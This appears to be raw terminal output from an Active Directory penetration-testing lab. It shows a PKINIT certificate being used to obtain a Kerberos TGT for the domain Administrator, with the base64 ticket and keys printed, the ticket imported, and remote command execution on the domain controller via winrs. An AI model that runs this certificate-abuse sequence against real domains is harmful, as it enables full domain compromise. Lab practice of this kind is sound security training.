 [*] Got domain: dollarcorp.moneycorp.local
[*] Using PKINIT with etype rc4_hmac and subject: CN=Administrator, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'dollarcorp.moneycorp.local\administrator'
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ZG9sbGFyY29ycC5tb25leWNvcnAubG9jYWw=
[+] Ticket successfully imported!
ServiceName : krbtgt/dollarcorp.moneycorp.local
ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL
UserName : administrator (NT_PRINCIPAL)
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 5/20/2025 12:55:27 PM
EndTime : 5/20/2025 10:55:27 PM
RenewTill : 5/27/2025 12:55:27 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : K++8w8tuqF7QQmQZFc4L2g==
ASREP (key) : D309C120D8CAB41999297F7F8EF1D5A5
C:\AD\Tools>winrs -r:dcorp-dc cmd /c set username
USERNAME=Administrator